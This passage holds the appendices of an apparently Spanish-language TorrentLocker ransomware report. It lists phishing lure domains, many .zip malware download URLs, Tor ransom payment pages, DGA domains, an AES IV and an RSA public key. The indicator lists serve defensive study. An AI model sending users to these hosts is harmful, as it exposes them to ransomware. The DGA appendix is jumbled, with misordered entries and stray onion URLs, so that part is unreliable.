

*Figura 18: Office of State Revenue – Australia*





*Figura 19: Auspost – Australia*





*Figura 20: Česká pošta - República Checa*



*Figura 21: TTTNet – Turquía*





*Figura 22: Royal Mail - Reino Unido*



*Figura 23: SDA – Italia*



### Apéndice B: Lista de dominios conocidos alojando página de descarga

Las listas están limitadas a URLs vistas en noviembre 2014. Los corchetes ({}) indican que se vieron múltiples nombres de archive en el sitio. Los posibles nombre de archive están separados por comas dentro de los corchetes.

### Páginas con link de descarga habilitado por CAPTCHA

- http://aupostal24.org
- http://correos-online.org
- http://cs-posta24.info
- http://csposta24.org
- http://efatura.ttnet-fatura.biz/
- http://efatura.ttnet-fatura.info/
- http://efatura.ttnetbilglendirme.com/
- http://mysda24.biz
- http://mysda24.com

### Links directos a archivo .zip

- http://0160d4a.netsolhost.com/Responder.zip
- http://122.155.13.156/{Condition,Details,Payment,Price}.zip
- http://abaxsoftware.org/{Condition,Details,Payment,PriceList}.zip
- http://accessautoclass.com/Processing.zip
- http://ad-ep.com/{Mensaje,Perfil,Responder}.zip
- http://administ.hn02.wiroos.com/Saldo.zip
- http://agrofert.com.ar/Invoice.zip
- http://ameridev.com/Informe.zip
- http://animale.com/Condition.zip
- http://attorneyjacksonms.com/Informe.zip
- http://aurahearingaid.com/{Account,Payment}.zip
- http://bariawilliamson.com/{Informe,Mensaje,Perfil,Responder}.zip
- http://bbbjewelry.net/Mensaje.zip
- http://bedazzlememore.com/{Informe,Mensaje,Responder}.zip
- http://beepbike44.fr/{Answer,Contract,Documentation,Invoice,Message}.zip
- http://bharatvalley.com/Account.zip
- http://bigappleinfotech.com/Processing.zip



- http://canonistasargentina.com/Info.zip
- http://capitolpestcontrol.com/{Mensaje,Perfil}.zip
- http://casadahospedagem.com.br/Invoice.zip
- http://centralapplianceservice.com/Informe.zip
- http://chapasyherrajesdelbajio.com.mx/Invoice.zip
- http://chli.ca/{Answer,Message}.zip
- http://consultasas.com/Perfil.zip
- http://coolwatercatering.com/{Mensaje,Perfil}.zip
- http://crm.opusestates.in/{Account,Invoice,Payment}.zip
- http://cybercountrysystems.com/{Informe,Perfil,Responder}.zip
- http://desingforbiosafety.com/Processing.zip
- http://dipneo.com.ar/Invoice.zip
- http://docs.majesticcinemas.com.au/Invoice.zip
- http://doctoresarceo.com.mx/Payment.zip
- http://electriargo.mx/{Info,Processing}.zip
- http://enginemanagementsystem.com/Details.zip
- http://englishdemo.emonkey.no/Processing.zip
- http://ever-move.be/{Account,Payment,Transazione}.zip
- http://fastweb011.net/{Mensaje,Responder}.zip
- http://foresightinfra.com/Account.zip
- http://fromagerie-de-malataverne.fr/Documentation.zip
- http://golftoknow.com/{Answer,Contract,Documentation,Message}.zip
- http://graniteunlimitedinc.com/Processing.zip
- http://gt1004.com/{Documentation,Invoice,Message}.zip
- http://helenannobil.com/Fattura.zip
- http://hellovizag.com/{Contract,Message}.zip
- http://hostvip.com.br/Answer.zip
- http://htcladakh.com/Info.zip
- http://hukum.ub.ac.id/{Info,Processing}.zip
- http://inegolbakkallarodasi.com/Invoice.zip
- http://ingentec.co.th/Answer.zip
- http://iplbiotech.com/{Details,Payment,PriceList}.zip
- http://jjskin.kr/{Condition,Details,PriceList}.zip
- http://jmlignon.o2switch.net/Processing.zip
- http://kafekaapeh.com/Info.zip



- http://kvak.cz/{Info,Processing}.zip
- http://la.srv.br/{Answer,Message}.zip
- http://laamigo.com/Payment.zip
- http://laanimatera.com.ar/{Payment,Price,PriceList}.zip
- http://laflammedd.com/{Informe,Mensaje}.zip
- http://lahatte.com/Responder.zip
- http://laislaconsultora.com.ar/Info.zip
- http://lencuthbert.com/Responder.zip
- http://littlebluechoo.com/{Mensaje,Perfil}.zip
- http://mamchandschool.com/{Account, Invoice}.zip
- http://mamhtroso.com/Info.zip
- http://merliasfalti.it/{Info,Invoice}.zip
- http://messancy.com/{Informe,Perfil,Responder}.zip
- http://metrofinish.com/{Account,Info,Invoice}.zip
- http://midamdental.com/{Payment,Price,PriceList}.zip
- http://msdisabilities.com/Responder.zip
- http://msrealestate.com/Perfil.zip
- http://mylowprice.net/Contract.zip
- http://mytraveladvisor.co.uk/{Condition,Details,Payment,Price}.zip
- http://new-line.co.kr/{Condition,Details,Payment,Price}.zip
- http://nicolesantivip.com/PriceList.zip
- http://ninacucina.com/Responder.zip
- http://odontoportes.com.br/{Answer,Contract}.zip
- http://oelsmeier.homepage.t-online.de/Informe.zip
- http://orthoiris.com/Perfil.zip
- http://perthanddistrictpipeband.co.uk/{Condition, Price, PriceList}.zip
- http://petitrenaud.net/Payment.zip
- http://placagesdebois.com/Responder.zip
- http://pousadapraiagrande.com/Invoice.zip
- http://priceskincareclinic.com/Responder.zip
- http://protecnicsrl.com/{Answer,Contract,Documentation}.zip
- http://rebatsystems.com/{Informe,Mensaje,Responder}.zip
- http://regallaboratories.com/{Invoice,Payment}.zip
- http://regoshin.com/Info.zip
- http://rehabilitacionescampillo.com/Contract.zip



- http://robinsoncarneiro.com/{Documentation,Message}.zip
- http://royalhandicraftindia.com/{Contract,Invoice}.zip
- http://sereinesolutions.fr/{Contract,Message}.zip
- http://shadesofaustralia.net.au/Processing.zip
- http://slass.org/{Details, Payment}.zip
- http://solarseg.com.br/{Answer,Documentation}.zip
- http://solutechnic.com/Condition.zip
- http://spellfresh.com.ar/PriceList.zip
- http://ssuetcep.com/{Mensaje,Responder}.zip
- http://ssumcba.org/{Informe,Perfil,Responder}.zip
- http://starnaweb.com.br/{Details, Price}.zip
- http://stjosephfarmington.com/Informe.zip
- http://stoffels.be/Condition.zip
- http://talent-decoration.net/Perfil.zip
- http://tibo.andreka.be/Mensaje.zip
- http://tluaner.com/{Answer,Contract,Invoice}.zip
- http://totalitsolution.co/Answer.zip
- http://truehearted.co.uk/Perfil.zip
- http://turbul-montessori.fr/PriceList.zip
- http://valledelzamudia.es/Price.zip
- http://valorpro.net/{Account,Invoice,Payment}.zip
- http://vault-dwellers.com/{Informe,Mensaje}.zip
- http://vertvonlinebr.net/{Payment,Price}.zip
- http://w3solutions.co.in/{Condition,Details}.zip
- http://webtosta.com/{Mensaje,Perfil,Responder}.zip
- http://whitedayandblacknight.com/{Details,Payment,Price}.zip
- http://wulcon.com/{Documentation,Invoice}.zip
- http://www.amdexsolutions.co.uk/{Info,Invoice}.zip
- http://www.artnportrait.com/{Answer,Contract,Documentation,Invoice}.zip
- http://www.avventuroso.eu/{Contract,Documentation,Invoice,Message}.zip
- http://www.bscmilano.com/{Contract,Invoice}.zip
- http://www.corederoma.net/Invoice.zip
- http://www.deftcases.com/{Mensaje,Perfil,Responder}.zip
- http://www.den-tek.talktalk.net/Processing.zip
- http://www.educouncil.in/Account.zip
- http://www.etchells.org.au/{Account,Payment}.zip
- http://www.gremilletpodiatres.com/{Details,PriceList}.zip
- http://www.ica.co.uk/Invoice.zip
- http://www.justalittlesomethin.com/{Mensaje,Responder}.zip
- http://www.kaffeekonditorei-sami.at/{Mensaje,Responder}.zip
- http://www.lolvideos.meximas.com/Answer.zip
- http://www.m2kindia.com/{Details, PriceList}.zip
- http://www.matematica40-40-20.it/{Answer,Documentation,Invoice}.zip
- http://www.maui2020.com/Invoice.zip
- http://www.neilacapital.com/Payment.zip
- http://www.noghrehpol.ir/Fattura.zip
- http://www.papercut-design.com/{Details,Payment,PriceList}.zip
- http://www.piranesiexperience.com/Invoice.zip
- http://www.quartierdesarts.ca/{Condition,Details,Payment,PriceList}.zip
- http://www.sharksmotoclub.it/Account.zip
- http://www.tamamotosrus.com/Responder.zip
- http://www.tluaner.com/{Answer,Documentation}.zip
- http://www.whitedayandblacknight.com/Payment.zip
- http://yndcskbaghpat.com/{Info,Invoice,Payment}.zip

#### Apéndice C: Lista de URLs onion conocidas entregando una página de pago

- <http://udm744mfh5wbwxye.onion/buy.php> (cerrada)
- <http://iet7v4dciocgxhdv.onion/buy.php> (cerrada)
- <http://4ptyziqllh5iyhx4.onion/buy.php>
- <http://tisoyhcp2y52ioyk.onion/buy.php>
- <http://nne4b5ujqqedvrkh.onion/buy.php>

#### Apéndice D: Dominios en TorrentLocker DGA

- 1. uqelamavolequgiw.com
- 2. olinezexelinixem.com
- 3. odoqysigujolonaz.com
- 4. yhijuvejyzidifem.com
- 5. ibaminecybakuboj.com
- 6. asocegymibocamax.com
- <http://erhitnwfvpgajfbu.onion/buy.php>
- <http://a5xpevkpcmfmnaew.onion/buy.php>
- <http://3v6e2oe5y5ruimpe.onion/buy.php>
- <http://humapzcmz744fe7y.onion/buy.php>
- <http://bbsqfujyiblsrygu.onion/buy.phg>
	- 11. ajynogurydynakum.com
	- 12. yfaqedovikylizuh.com
	- 13. ywyzedusisiwazel.com
	- 14. ozihesohohysiduq.com
	- 15. urywosoburyzixup.com
	- 16. ucihubuhokizajeg.com



- 7. ojymyzutuxifuder.com
- $\rightarrow$  Fecha de creación: 04/11/2014
- 9. opodafydovejevic.com
- 10. oragekugujapygow.com
- 
- 8. okamakutucafuvod.com
- 
- 



# Apéndice E: Lista de tipos de archivos cifrados por TorrentLocker





- 
- 





#### Apéndice F: Lista de claves codificadas

#### IV usado por TorrentLocker al usar AES-256

AB 27 21 50 A1 D3 8D 37 FC C6 47 D4 89 39 57 49

#### Clave pública RSA (2048 bits)



<sup>-----</sup>BEGIN PUBLIC KEY-----

MIIBIjANBgkqhkiG9w0BAQEFAAOCAQ8AMIIBCgKCAQEAyOBVMkkMLK/iHPwiuSfd X2lhgZH0BqAPoYx/2r87Vluc1BUYqFOKLTiCXwLZ8a5FxqaMWwlbHQgnKquEU2jP /Dp90QYnpm76QPT2G8SrbbydC7CXbkBTHrvO9OJhMuKsNqHiCir0vaqw4GDebq+4 pvL9cnB221SvK6DEgYfW0A/y/LSMJJoVovqG4IKKYj64AU4vFl9UMxmkv8lkXGyh Pr01zhQgP2FEMRGqaoiGwRT9BZr/wnqQKjx9jSgEsKsCWcm7WX01YhjklE15+5P2 RYUxlUsprnGZAA6gxcDcr4IxgS/FVf1XhG6lZXK40aoL5nDjFb+3b01YFQegsgOX bQIDAQAB

